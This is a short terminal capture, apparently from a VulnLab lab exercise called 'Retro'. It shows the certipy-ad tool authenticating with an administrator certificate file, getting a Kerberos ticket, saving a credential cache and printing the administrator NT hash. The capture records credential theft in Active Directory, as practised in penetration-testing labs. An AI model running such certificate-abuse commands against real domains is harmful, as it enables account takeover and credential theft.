 ┌──(remo㉿Remo)-[~/VulnLab/Retro]
└─$ certipy-ad auth -pfx administrator.pfx
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@retro.vl
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@retro.vl': aad3b435b51404eeaad3b435b51404ee:252fac7066d93dd009d4fd2cd0368389